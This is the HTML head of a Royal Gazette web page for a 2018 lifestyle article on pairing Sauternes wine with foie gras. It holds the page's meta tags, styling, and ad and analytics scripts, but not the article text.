

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.royalgazette.com/other/lifestyle/article/20180302/sauternes-a-perfect-match-for-foie-gras/
body_size: 27121
content:


<!DOCTYPE html>
<html lang="en-US">
<head>


			<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<meta name="mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-title" content="The Royal Gazette | Bermuda News, Business, Sports, Events, &amp;amp; Community - ">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.royalgazette.com/xmlrpc.php">
	<link rel="stylesheet" href="">

			<link rel="shortcut icon" href="https://www.royalgazette.com/wp-content/themes/royalgazette/images/default_favicon.ico" />
	<script type='text/javascript' src='https://code.jquery.com/jquery-3.3.1.min.js?ver=3.3.1' id='jquery-js'></script><script>var articleType = '';</script><script>var dfpType = '';</script><script>var pageTargeting = ["sauternes a perfect match for foie gras",""];</script><style>.related-heading,.related-title{font-family:Arial,Helvetica,sans-serif}.row-edit{display:flex;flex-wrap:wrap}.list-item a{color:#212529}.related-heading{font-size:18px;font-weight:700;font-style:normal}.related-img{float:left;margin-right:7px}.related-title a{font-size:14px!important}.related-title{color:#2b4381!important;font-weight:600;line-height:18px}.fusion-separator.sep-shadow{margin:0 0 20px;height:1px;overflow:visible;border:none;background:0 0;background:linear-gradient(left,#fff0 0,#fff0 15%,rgb(150 150 150 / .65) 50%,#fff0 85%,#fff0 100%)}.fusion-separator.sep-shadow:after{display:block;margin-top:30px;height:6px;width:100%;content:"";background:radial-gradient(ellipse at 50% -50%,rgb(0 0 0 / .5) 0,#fff0 65%)}.image{text-align:center;margin-bottom:15px}.article-page .article-restofcontent p.article__body{font-size:20px!important;line-height:27px!important;font-family:"Times New Roman",Times,serif!important}@media (min-width:1440px){.wrapper{max-width:1200px!important}}.wrapper{margin:0 auto}.article-page .article__headline{font-size:40px!important;font-family:"Times New Roman",Times,serif!important;line-height:42px!important}.article-page .article-byline{font-size:18px!important;line-height:27px!important;font-family:"Times New Roman",Times,serif!important;font-weight:700;color:#000}.article_image_caption.image_text,.comment__header .author a{font-family:Franklin Gothic,Arial,sans-serif!important}.article_image_caption.image_text{font-size:16px!important;font-weight:400!important}#disqus_thread{margin-top:20px}.article-tags{border-width:1px 0;margin:30px 0 20px;padding:10px 0;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;text-transform:uppercase;font-size:13px;line-height:18px}.article-tags span{display:inline-block;margin-right:6px;margin-bottom:10px;background:#eff3f4;padding:8px 20px;border-radius:50px}.article-tags span a{color:#212529;font-weight:700}.article-tags .heading{background:0 0;border:0;padding:0}.commentInfoContainer .row{justify-content:center;font-family:verdana;font-size:10px;line-height:17px;font-weight:400;color:#182b3e}.commentInfoContainer .row a{color:#2b4381;font-weight:700}#article-page .content-area{padding:0}.image:first-child img{width:100%}.slick-next{right:-5px!important}.slick-prev{left:-5px!important}.comment-warning{display:none}@media (max-width:670px){body .Mg2-connext[data-display-type] #ijg15,body .Mg2-connext[data-display-type] #iymdw{width:80% !Important}}@media only screen and (min-width: 672px) and (max-width: 768px){body .Mg2-connext[data-display-type] #iow2c {display:block !important;overflow:auto !important}}.slick-slide{height: auto !important}.article-factbox a {color: #2b4381 !important;font-weight: bold;font-size:14px}</style>
<script type='text/javascript'>
let engage_env = "prod";
let artuuid = "99923E8C-5BB6-4D42-B811-3393EC4DD007";
let arturl = "https://www.royalgazette.com/other/lifestyle/article/20180302/sauternes-a-perfect-match-for-foie-gras/";
let userinfo_cookie = "engage_sso";
let userinfo_cookie_username = "username";
let userinfo_cookie_useremail = "useremail";
let userinfo_cookie_userid = "userid";
disqus_shortname = "royalgazette";
</script>
<script type='text/javascript' src='https://cdn.wgchrrammzv.com/prod/royalgazette/loader.min.js?ver=20251112' id='engage-loader-js'></script>
<script type='text/javascript' src='https://www.royalgazette.com/wp-content/themes/royalgazette/js/engage_prod_trg.js?ver=202511121232' id='engage-js'></script>
<script>var articleType = "Metered";[{"Type": "Article","Expression": window.articleType == "Metered"}]</script><script type="text/javascript">var dfpType = 'article';var category_dfp_array = ["Other","Lifestyle"];
var tag_dfp_array = ["Food","Consumer goods"];
var articleTags = ["Food","Consumer goods"];
var articleUUID = '99923E8C-5BB6-4D42-B811-3393EC4DD007';
</script><title>Sauternes a perfect match for foie gras  - The Royal Gazette | Bermuda News, Business, Sports, Events, &amp;amp; Community | </title>
<meta name="title" content="Sauternes a perfect match for foie gras " />
<meta name="keywords" content="Food, Consumer goods" />
<meta name="news_keywords" content="Food, Consumer goods" />
<meta name="description" content="There are two things that should be remembered about the wine known as sauternes: always put the “s” on the end, even if you are referring to a single bottle and never pronounce the final “s”.
In the ..." />
<meta name="author" content="Michael Robinson" />
<meta property="category" content="Lifestyle">
<meta property="sub-category" content="Other">
<meta property="article:published_time" content="2018-03-02T00:00:00-04:00" />
<meta property="article:updated_time" content="2018-03-02T11:28:01-04:00" />
<meta itemprop="pageType" content="article">

<meta property="fb:pages" content="249363077854" />
<meta property="og:title" content="Sauternes a perfect match for foie gras " />
<meta property="og:type" content="article" />
<meta property="og:cat" content="Lifestyle" />
<meta property="og:sub" content="Other" />
<meta property="og:url" content="https://www.royalgazette.com/other/lifestyle/article/20180302/sauternes-a-perfect-match-for-foie-gras/" />
<meta property="og:description" content="There are two things that should be remembered about the wine known as sauternes: always put the “s” on the end, even if you are referring to a single bottle and never pronounce the final “s”.
In the ..." />
<meta property="og:image" content="https://imengine.public.prod.rgb.navigacloud.com/?uuid=6E762889-F30E-4456-884F-DB7E730B5316&function=fit&type=preview" />
				
				
<meta name="twitter:url" content="https://www.royalgazette.com/other/lifestyle/article/20180302/sauternes-a-perfect-match-for-foie-gras/" />
<meta name="twitter:site" content="@TheRoyalGazette" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Sauternes a perfect match for foie gras " />
<meta name="twitter:description" content="There are two things that should be remembered about the wine known as sauternes: always put the “s” on the end, even if you are referring to a single bottle and never pronounce the final “s”.
In the ..." />

<!-- Global Dimension -->
<script type="text/javascript">
window.dataLayer = window.dataLayer || [];
dataLayer.push({
	'article_id': '99923E8C-5BB6-4D42-B811-3393EC4DD007',
	'type': 'article',
	'category': 'Lifestyle',
	'subcat': 'Other',
	'pubdate': '2018-03-02-12:00AM'
	});
</script>


<script type="text/javascript">var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
(function() {
  var gads = document.createElement('script');
  gads.async = true;
  gads.type = 'text/javascript';
  var useSSL = 'https:' == document.location.protocol;
  gads.src = (useSSL ? 'https:' : 'http:') +
    '//www.googletagservices.com/tag/js/gpt.js';
  var node = document.getElementsByTagName('script')[0];
  node.parentNode.insertBefore(gads, node);
})();

googletag.cmd.push(function() {

  var path =  window.location.pathname;

  if (path.indexOf('classifieds') !== -1) {
    pageTargeting = 'classifieds';
  } else if (path.indexOf('jobs') !== -1) {
    pageTargeting = 'jobs';
  } else if (path.indexOf('gentlemens-corner') !== -1) {
    pageTargeting = 'island';
  } else if (path.indexOf('political-cartoons') !== -1) {
    pageTargeting = 'comment';
  } 

  googletag.defineSlot('/23322308925/468x60_Above_page', [468, 60], 'div-gpt-ad-1397220158251-11').addService(googletag.pubads());
  googletag.defineSlot('/23322308925/990x100_Above_Masthead', [990, 100], 'div-gpt-ad-1397220158251-12').addService(googletag.pubads());
  googletag.defineSlot('/23322308925/center5-630x100', [630, 100], 'div-gpt-ad-1397220158251-20').addService(googletag.pubads());
  googletag.defineSlot('/23322308925/630x100-Housead', [630, 100], 'div-gpt-ad-1397220158251-30').addService(googletag.pubads());
  googletag.defineSlot('/23322308925/300x250-SKYBOX', [300, 250], 'div-gpt-ad-1397220158251-10').addService(googletag.pubads());
  googletag.defineSlot('/23322308925/300x250-SKYBOX2', [300, 250], 'div-gpt-ad-1397220158251-23').addService(googletag.pubads());
  googletag.defineSlot('/23322308925/300x250-RR1', [300, 250], 'div-gpt-ad-1397220158251-8').addService(googletag.pubads());
  googletag.defineSlot('/23322308925/300x250-RR2', [300, 250], 'div-gpt-ad-1397220158251-9').addService(googletag.pubads());
  googletag.defineSlot('/23322308925/300x100-RR3', [[300,250],[300,100]], 'div-gpt-ad-1397220158251-3').addService(googletag.pubads());
  // googletag.defineSlot('/23322308925/300x100-RR4', [[300,250],[300,100]], 'div-gpt-ad-1397220158251-4').addService(googletag.pubads());
  // googletag.defineSlot('/23322308925/300x100-RR5', [[300,250],[300,100]], 'div-gpt-ad-1397220158251-5').addService(googletag.pubads());
  // googletag.defineSlot('/23322308925/300x100-RR6', [[300,250],[300,100]], 'div-gpt-ad-1397220158251-6').addService(googletag.pubads());
  googletag.defineSlot('/23322308925/300x100-RR7', [[300,250],[300,100]], 'div-gpt-ad-1397220158251-7').addService(googletag.pubads());
  googletag.defineSlot('/23322308925/article-ad3-600x140', [[600, 140],[630, 100],[300,250]], 'div-gpt-ad-1397220158251-15').addService(googletag.pubads());
//  googletag.defineSlot('/23322308925/Article-inside-300x250', [300, 250], 'div-gpt-ad-1397220158251-16').addService(googletag.pubads());
  googletag.defineSlot('/23322308925/Mobile-Head-320x60', [[320, 60],[320,50],[300,100],[320,100]], 'mobile-head').addService(googletag.pubads());
  googletag.defineSlot('/23322308925/Mobile-Homepage-320x60', [[320, 60],[320,50],[300,100],[320,100]], 'mobile-home').addService(googletag.pubads());
  googletag.defineSlot('/23322308925/Mobile-Third-320x60', [[320, 60],[320,50],[300,100],[320,100]], 'mobile-third').addService(googletag.pubads());
  googletag.defineSlot('/23322308925/Mobile-Content-320x60', [[320, 60],[320,50],[300,100],[320,100]], 'mobile-content').addService(googletag.pubads());

  if (path == '/') {

		googletag.pubads().setTargeting('section', ['mobile', 'frontpage']);
  
  } else if (dfpType == 'article'){

        for(var i=0; i < category_dfp_array.length; i++) {
            category_dfp_array[i] = category_dfp_array[i].toUpperCase();
            if (category_dfp_array[i] == 'LIFESTYLE') {
              category_dfp_array[i] = 'ISLAND';
            }
        }

        for(var i=0; i < tag_dfp_array.length; i++) {
            tag_dfp_array[i] = tag_dfp_array[i].toUpperCase();
        }

        var articleTargetingArray = category_dfp_array.concat(tag_dfp_array);
        articleTargetingArray.push(articleUUID);
		if (pageTargeting[0] != '') {
    	articleTargetingArray.push(pageTargeting.toString().toLowerCase());
		}
		googletag.pubads().setTargeting('section', ['mobile', articleTargetingArray]);
  
  } else if (dfpType == 'concept_page') {

       var regex1level = /\/(.*)\//g;
       var regex2levels = /\/(.*)\/(.*)\//g;
       var replacePattern = `$1`;

        if (path == '/') {
          path = '/home';
        }

       var onelevel = path.search(regex1level) >= 0;
       var twolevels = path.search(regex2levels) >= 0;

       if (twolevels == true){
         var conceptpage_category_url = path.replace(regex2levels, replacePattern);
       } else if (onelevel == true){
         var conceptpage_category_url = path.replace(regex1level, replacePattern);
       } else {
         var conceptpage_category_url = false;
       }

        var conceptpage_categories = [];
        if (conceptpage_category_url == 'lifestyle') {
            conceptpage_category_url = 'island';
        }

        conceptpage_categories.push(conceptpage_category_url.toLowerCase());
        conceptpage_categories.push(conceptpage_category.toLowerCase());

        for(var i=0; i < pageTargeting.length; i++) {
            conceptpage_categories.push(pageTargeting[i]);
        }
		googletag.pubads().setTargeting('section', ['mobile', conceptpage_categories]);

  } else {

		googletag.pubads().setTargeting('section', ['mobile', pageTargeting]);
  
  }

  googletag.pubads().collapseEmptyDivs();
  googletag.pubads().setCentering(true);
  googletag.pubads().enableSingleRequest();
  googletag.enableServices();
});
window.dataLayer = window.dataLayer || [];
/* 2023-07-13 ERD: GA4 logging */
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-R0EZ2P2YDT');</script><meta name="facebook-domain-verification" content="aouo99pbihc6nskaefa5otznt7z1ld" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K6NC2S7');</script>
<!-- End Google Tag Manager --><title>Sauternes a perfect match for foie gras &#8211; The Royal Gazette | Bermuda News, Business, Sports, Events, &amp; Community</title>
<style type='text/css'> 
                html, body { font-family: Arial, Helvetica, sans-serif !important;}
                form#login { font-family: Arial, Helvetica, sans-serif !important; }
                .header-region { background-color: #ffffff; }
                @font-face { font-family: ; src: url(); }
                .hamburger-menu #top-main-menu { width: 300px ; }
                .teaser-body.frontpagecategoryblock, .teaser-body.frontpagefeaturedtop, .section-teaser .teaser__leadin { color: #212121; } 
                a, .concept-page a { color: #000000; text-decoration: none !important; }
                .search_page_container a { color: #000000; text-decoration: none !important; }  
                a:hover span.teaser__headline-marker, div#top-bar a:hover, div#right-sidebar a:hover { color: #605151; text-decoration: none !important;  }  
                .main-navigation a.nav-link:hover { color: #ffffff !important; }
                #top-bar, #top-bar .bg-primary { background-color: #3260ae !important; } 
                div#top-bar a:hover { color: #e4e4e4; }  
                #footer-menu .bg-primary { background-color: #3260ae !important; } 
                .footer-menu a { color: #dddddd; } 
                .footer-menu a:hover { color: #6d6d6d; }  
                img.footer_logo_image { max-height: 70px; } 
                #wrapper-navbar .main-navigation.navbar { background-color: #ffffff !important; } 
                nav.main-navigation li a { color: #000000 !important; } 
                .btn-primary, .btn-secondary, .btn, .main-nav-search input#searchsubmit { background-color: #636363 !important;, border-color: #636363 !important; } 
                i.fa.fa-window-close { color: #636363; }
                #sidebarMenu li a { font-size: 16px; font-family: Georgia, Baskerville, Helvetica, Arial, sans-serif; } 
                .sidebarMenu { background-color: #ffffff} 
                #sidebarMenu li a, #sidebarMenu hr.sidebarMenuLine, .sidebarMenuCloseButton { color: #1e0745; }
                .widget-title, .frontpagefeaturedtop, .every_board .teaser__headline span { color: #000000; font-family: Georgia, Baskerville, Helvetica, Arial, sans-serif; } 
                .content-area .entry-header .entry-title, .search_page_title { font-size: 28px; } 
                .section-teaser .entry-title h2.teaser__headline { font-size: 22px; } 
                .section-teaser .category_overlay { background-color: #1e0745; color: #ffffff; } 
                .frontpage-category-title { font-size: 20px; font-family: Georgia, Baskerville, Helvetica, Arial, sans-serif;} 
                .frontpage-slider .teaser__headline-marker, .frontpagefeaturedtop .teaser__headline-marker { font-size: 18px; } 
                .article-page .article__headline { font-size: 32px; font-family: Georgia, Baskerville, Helvetica, Arial, sans-serif; } 
                .entry-title.frontpagecategoryblock, .entry-title.frontpagecategoryblock h2, article.teaser.frontpagecategorylistrest .teaser__headline { font-size: 18px; } 
                article.teaser.frontpagecategorylisttop .teaser__headline { font-size: 18px; }
                article.teaser.frontpagecategorylistrest .teaser__headline { font-size: 14px; } 
                .above_footer_widget_area { background-color: #ffffff; color: #000000; } 
                #wrapper-footer { background-color: #3260ae;} 
                .content-area.entry-content, .article__body .article-restofcontent { font-family: Arial, Helvetica, sans-serif;}
                .article__body .article-restofcontent { color: #000000;}
                span.article__body.article__leadin { color: #000000; font-family: Arial, Helvetica, sans-serif;}
                .teaser-body.frontpagecategoryblock, .teaser-body.frontpagefeaturedtop { font-size: 15px; }
                .section-teaser .teaser-body { font-size: 14px; }
                .article__body .article-restofcontent { font-size: 14px; }
                .article-date { font-family: Arial, Helvetica, sans-serif;}
                div#wrapper-navbar { max-width: 1240px; margin: auto; }
                nav.main-navigation, nav.main-navigation li a { font-family: Arial,sans-serif; font-size: 16px; }
                .container, .breakingnews-top { max-width: 1240px !important ; }
                @media (min-width: 1050px) { a.navbar-brand.custom-logo-link { width: 440px ; } }
                form#login { background-color: #ffffff ; color: #000000; border: 1px solid #000000; }
                div#top-bar, div#top-bar a { font-family: Georgia, Baskerville, Helvetica, Arial, sans-serif; font-size: 12px; color: #e4e4e4;  }
                .sidemenuTrigger, .sideMenuTrigger.mobile, .hamburger-menu button#dropdownMenuButton { font-family: Georgia, Baskerville, Helvetica, Arial, sans-serif; font-size: 12px; color: #ffffff;  }
                .footer-menu { font-family: Georgia, Baskerville, Helvetica, Arial, sans-serif;  }
                .footer-menu .footer-heading { font-size: 18px; color: #ffffff; }
                .footer-menu a { font-size: 14px;  }
                .footer-logo-contactinfo { font-size: 12px; font-family: Georgia, Baskerville, Helvetica, Arial, sans-serif; color: #ffffff; }
                .footer-social-media-icon a { color: #ffffff; font-size: 18px; }
                .footer_copyright { color: #ffffff; font-size: 12px;   }
                #right-sidebar, #left-sidebar, .sidebar { background-color: #ffffff; } 
                article.breaking-section, article.breaking_fullLength { background-color: #9a2323; } 
                .breaking_title, .breaking-teaser, .breaking-teaser .teaser-article-date, .breaking-teaser a, 
                article.breaking_fullLength, article.breaking_fullLength a, .section-teaser.breaking-teaser a:hover { color: white; } 
                .teaser-thin-teaser-category { color: #1e0745; } 
                article.thin-teaser { background-color: #dddddd; } 
                .frontpagecategoryblock.teaser-category, .teaser-frontpage-category-main-category { color: #2e009b } 
                .teaser-frontpage-category-side.opinion .teaser-frontpage-category-side-author, .frontpage-category-main.opinion .teaser-frontpage-category-main-author { color: #935401 } </style><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.royalgazette.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//static.ew.rgb.navigacloud.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.royalgazette.com/wp-includes/css/dist/block-library/style.min.css?ver=885d06dd72b09e79ddacfcae51a6331720f84552' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.royalgazette.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://www.royalgazette.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.76.0' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.royalgazette.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
